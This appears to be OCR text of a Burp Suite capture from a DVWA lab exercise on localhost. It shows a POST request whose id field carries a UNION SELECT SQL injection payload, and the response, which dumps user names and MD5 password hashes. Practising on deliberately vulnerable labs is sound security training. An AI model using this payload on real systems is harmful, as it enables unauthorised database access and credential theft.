 Request
Pretty Raw \n Actions Select extension...
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://127.0.0.1
0 DNT: 1
1 Connection: close
2 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
3 Cookie: security=medium; PHPSESSID=cnavat4393qp4r1k36q2p7h3ec
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6
7 id=1+or+1%3d1+UNION+SELECT+user,+password+FROM+users%23&Submit
=Submit
Response
Pretty Raw Render \n Actions Select extension...
84 <pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM